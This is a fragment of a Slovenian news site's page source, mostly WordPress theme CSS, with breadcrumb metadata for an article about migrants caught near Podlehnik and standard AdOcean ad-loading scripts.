    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/",
                                "name": "Včeraj večino migrantov prijeli na območju Podlehnika"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
